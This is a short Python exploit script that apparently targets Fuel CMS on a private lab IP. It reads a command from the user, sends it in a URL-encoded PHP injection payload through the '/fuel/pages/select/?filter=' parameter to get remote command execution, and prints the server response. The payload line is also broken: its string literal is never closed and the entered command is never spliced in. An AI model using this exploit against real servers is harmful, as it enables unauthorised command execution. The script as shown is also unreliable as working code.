 import requests
import urllib
url = "http://10.10.115.51:80"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29
    r = requests.get(burp0_url)
    html = "<!DOCTYPE html>"
    htmlcharset = r.text.find(html)
    begin = r.text[0:20]
    dup = find_nth_overlapping(r.text,begin,2)
    print(r.text[0:dup])